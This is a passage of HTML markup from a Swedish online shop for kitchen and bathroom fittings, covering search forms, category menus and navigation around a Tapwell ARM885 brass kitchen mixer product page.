				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<div class="shopping-cart basel-cart-design-1 basel-cart-icon basel-cart-alt cart-widget-opener">
			<a href="https://frontapply.se/varukorg/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="secondary-header">
<div class="container">
			<div class="mega-navigation  basel-more-cat show-on-hover" role="navigation">
				<span class="menu-opener"><span class="burger-icon"></span>Visa kategorier<span class="arrow-opener"></span></span>
				<div class="categories-menu-dropdown basel-navigation">
					<div class="menu-meny-visa-kategorier-container"><ul id="menu-meny-visa-kategorier" class="menu"><li id="menu-item-138247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138247 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
<li id="menu-item-74624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74624 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
<li id="menu-item-74628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74628 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
<li id="menu-item-267354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267354 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a></li>
<li id="menu-item-110327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110327 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Blandare &#038; Diskhoar</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-110329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110329 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
	<li id="menu-item-110328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110328 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74621 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-74622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74622 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
	<li id="menu-item-74623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74623 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
	<li id="menu-item-74733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74733 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">Wc-vred och nyckelskyltar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-230709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230709 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-230867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230867 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
	<li id="menu-item-230712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230712 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
	<li id="menu-item-230711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230711 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
	<li id="menu-item-230710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230710 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
	<li id="menu-item-230866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230866 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74629 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
<li id="menu-item-267353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267353 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a></li>
<li id="menu-item-271073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271073 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="menu-item basel-more-cat-btn"><a href="#" rel="nofollow" class="basel-nav-link" aria-label="Show more category button"></a></li></ul></div>				</div>
			</div>
		<div class="search-extended">			<form role="search" method="get" id="searchform" class="searchform  has-categories-dropdown basel-ajax-search" action="https://frontapply.se/"  data-thumbnail="1" data-price="1" data-count="6" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Sök efter:</label>
					<input type="text" class="search-field" placeholder="Sök produkter" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" rel="nofollow" data-val="0">Filtrera</a>
					<ul class="dropdown-list" style="display:none;">
						<li style="display:none;"><a href="#" rel="nofollow" data-val="0">Filtrera</a></li>
							<li class="cat-item cat-item-1208 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/" data-val="badrum-dusch" data-title="Badrum &amp; Dusch" >Badrum &amp; Dusch</a>
<ul class='children'>
	<li class="cat-item cat-item-1218 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badkarsblandare/" data-val="badkarsblandare" data-title="Badkarsblandare" >Badkarsblandare</a>
</li>
	<li class="cat-item cat-item-903 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/" data-val="badrums-inredning" data-title="Badrumsinredning" >Badrumsinredning</a>
	<ul class='children'>
	<li class="cat-item cat-item-1230 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/handduksstanger/" data-val="handduksstanger" data-title="Handduksstänger" >Handduksstänger</a>
</li>
	<li class="cat-item cat-item-1231 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/hyllor/" data-val="hyllor" data-title="Hyllor" >Hyllor</a>
</li>
	<li class="cat-item cat-item-1227 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/krokar-badrums-inredning/" data-val="krokar-badrums-inredning" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1232 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/ovrigt/" data-val="ovrigt" data-title="Övrigt" >Övrigt</a>
</li>
	<li class="cat-item cat-item-1226 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettborstar/" data-val="toalettborstar" data-title="Toalettborstar" >Toalettborstar</a>
</li>
	<li class="cat-item cat-item-1229 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettpappershallare/" data-val="toalettpappershallare" data-title="Toalettpappershållare" >Toalettpappershållare</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1217 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/" data-val="badrumstillbehor" data-title="Badrumstillbehör" >Badrumstillbehör</a>
	<ul class='children'>
	<li class="cat-item cat-item-1223 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/blandarfasten/" data-val="blandarfasten" data-title="Blandarfästen" >Blandarfästen</a>
</li>
	<li class="cat-item cat-item-1211 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/" data-val="bottenventiler" data-title="Bottenventiler" >Bottenventiler</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1220 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschblandare/" data-val="duschblandare" data-title="Duschblandare" >Duschblandare</a>
</li>
	<li class="cat-item cat-item-1219 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/" data-val="duschset" data-title="Duschset" >Duschset</a>
	<ul class='children'>
	<li class="cat-item cat-item-1222 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-inbyggnad/" data-val="takdusch-inbyggnad" data-title="Takdusch inbyggnad" >Takdusch inbyggnad</a>
</li>
	<li class="cat-item cat-item-1221 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-vaggmonterad/" data-val="takdusch-vaggmonterad" data-title="Takdusch väggmonterad" >Takdusch väggmonterad</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1225 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstall/" data-val="tvattstall" data-title="Tvättställ" >Tvättställ</a>
</li>
	<li class="cat-item cat-item-1210 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/" data-val="tvattstallsblandare" data-title="Tvättställsblandare" >Tvättställsblandare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/" data-val="dorrhandtag" data-title="Dörrhandtag" >Dörrhandtag</a>
<ul class='children'>
	<li class="cat-item cat-item-922 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/" data-val="innerdorrhandtag" data-title="Dörrhandtag innerdörr" >Dörrhandtag innerdörr</a>
</li>
	<li class="cat-item cat-item-1175 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrknoppar/" data-val="dorrknoppar" data-title="Dörrknoppar" >Dörrknoppar</a>
</li>
	<li class="cat-item cat-item-1005 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/" data-val="dorrstopp" data-title="Dörrstopp" >Dörrstopp</a>
</li>
	<li class="cat-item cat-item-975 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/" data-val="las-och-nyckelhal" data-title="Wc-vred och nyckelskyltar" >Wc-vred och nyckelskyltar</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-970 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/" data-val="el-belysning" data-title="El &amp; Belysning" >El &amp; Belysning</a>
<ul class='children'>
	<li class="cat-item cat-item-1363 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/" data-val="belysning" data-title="Belysning" >Belysning</a>
	<ul class='children'>
	<li class="cat-item cat-item-971 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/" data-val="armaturer" data-title="Armaturer" >Armaturer</a>
</li>
	<li class="cat-item cat-item-966 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/" data-val="ljuskallor" data-title="Ljuskällor" >Ljuskällor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1362 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/" data-val="elektricitet" data-title="Elektricitet" >Elektricitet</a>
	<ul class='children'>
	<li class="cat-item cat-item-1309 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/" data-val="custom-electricity" data-title="Custom Electricity" >Custom Electricity</a>
		<ul class='children'>
	<li class="cat-item cat-item-1338 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/details/" data-val="details" data-title="Details" >Details</a>
</li>
	<li class="cat-item cat-item-1337 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/modules/" data-val="modules" data-title="Modules" >Modules</a>
</li>
	<li class="cat-item cat-item-1333 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/wall-plates/" data-val="wall-plates" data-title="Wall Plates" >Wall Plates</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1308 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/" data-val="dimmers" data-title="Dimmers" >Dimmers</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/" data-val="handtag" data-title="Handtag" >Handtag</a>
<ul class='children'>
	<li class="cat-item cat-item-39 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/infallnadshandtag/" data-val="infallnadshandtag" data-title="Infällnadshandtag" >Infällnadshandtag</a>
</li>
	<li class="cat-item cat-item-30 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/profilhandtag/" data-val="profilhandtag" data-title="Profilhandtag" >Profilhandtag</a>
</li>
	<li class="cat-item cat-item-29 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/skalhandtag/" data-val="skalhandtag" data-title="Skålhandtag" >Skålhandtag</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/knoppar/" data-val="knoppar" data-title="Knoppar" >Knoppar</a>
</li>
	<li class="cat-item cat-item-1104 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/" data-val="kokstillbehor" data-title="Kökstillbehör" >Kökstillbehör</a>
<ul class='children'>
	<li class="cat-item cat-item-1108 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/" data-val="blandare" data-title="Blandare" >Blandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1109 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/diskmaskinsavstangning/" data-val="diskmaskinsavstangning" data-title="Diskmaskinsavstängning" >Diskmaskinsavstängning</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1106 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/" data-val="diskhoar" data-title="Diskhoar" >Diskhoar</a>
</li>
	<li class="cat-item cat-item-1105 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/" data-val="koksblandare" data-title="Köksblandare" >Köksblandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1107 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/diskmedelspumpar/" data-val="diskmedelspumpar" data-title="Diskmedelspumpar" >Diskmedelspumpar</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1164 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/ovriga-kokstillbehor/" data-val="ovriga-kokstillbehor" data-title="Övriga kökstillbehör" >Övriga kökstillbehör</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-791 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/krokar/" data-val="krokar" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1374 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/outlet/" data-val="outlet" data-title="Outlet" >Outlet</a>
</li>
	<li class="cat-item cat-item-15 wc-default-cat"><a class="pf-value" href="https://frontapply.se/produkt-kategori/ovriga-produkter/" data-val="ovriga-produkter" data-title="Övriga produkter" >Övriga produkter</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" id="searchsubmit" class="" value="Sök">Sök</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		</div></div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://frontapply.se">Hem</a><a href="https://frontapply.se/butik/">Webbutik</a><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Kökstillbehör</a><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a><span class="breadcrumb-last"> Tapwell köksblandare ARM885 mässing</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-matt-svart/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-matt-svart/" class="product-thumb">
								<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-mattsvart-9421086-marmor-carrara-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tapwell koksblandare arm885 mattsvart 9421086 marmor carrara" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-mattsvart-9421086-marmor-carrara-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-mattsvart-9421086-marmor-carrara-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-mattsvart-9421086-marmor-carrara-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-mattsvart-9421086-marmor-carrara-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-mattsvart-9421086-marmor-carrara-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-mattsvart-9421086-marmor-carrara.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-mattsvart-9421086-marmor-carrara-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-mattsvart-9421086-marmor-carrara-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-matt-svart/" class="product-title">
								Tapwell köksblandare ARM885 mattsvart							</a>
							<span class="price">
								<del aria-hidden="true"><span class="woocommerce-Price-amount amount">6 995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 6 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">6 296&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><span class="screen-reader-text">Det nuvarande priset är: 6 296&nbsp;&#107;&#114;.</span>							</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-brushed-nickel/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-brushed-nickel/" class="product-thumb">
								<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-brushed-nickel-9421252-marmor-carrara-ny-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tapwell koksblandare arm885 brushed nickel 9421252 marmor carrara ny" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-brushed-nickel-9421252-marmor-carrara-ny-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-brushed-nickel-9421252-marmor-carrara-ny-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-brushed-nickel-9421252-marmor-carrara-ny-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-brushed-nickel-9421252-marmor-carrara-ny-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-brushed-nickel-9421252-marmor-carrara-ny-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-brushed-nickel-9421252-marmor-carrara-ny.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-brushed-nickel-9421252-marmor-carrara-ny-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-brushed-nickel-9421252-marmor-carrara-ny-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-brushed-nickel/" class="product-title">
								Tapwell köksblandare ARM885 brushed nickel							</a>
							<span class="price">
								<del aria-hidden="true"><span class="woocommerce-Price-amount amount">6 995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 6 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">6 296&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><span class="screen-reader-text">Det nuvarande priset är: 6 296&nbsp;&#107;&#114;.</span>							</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div><p><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1680820935012 vc_row-has-fill vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner vc_custom_1600172660228"><div class="wpb_wrapper"><h4 style="font-size: 16px;color: #000000;text-align: center;font-family:Roboto Condensed;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >EN DEL AV VÅRT WEBBEXKLUSIVA SORTIMENT</h4></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1680820810948 vc_row-has-fill vc_row-o-content-top vc_row-flex row-reverse-mobile"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner vc_custom_1680820436676"><div class="wpb_wrapper"><h4 style="font-size: 14px;color: #000000;text-align: center;font-family:Roboto Condensed;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1600196707773" >EN DEL AV VÅRT WEBBEXKLUSIVA SORTIMENT</h4></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1680820935012{margin-top: -50px !important;background-color: #eded1e !important;}.vc_custom_1680820810948{background-color: #eded00 !important;}.vc_custom_1600172660228{margin-top: -15px !important;}.vc_custom_1680820436676{margin-top: -10px !important;}.vc_custom_1600196707773{border-top-width: -15px !important;}</style></div>
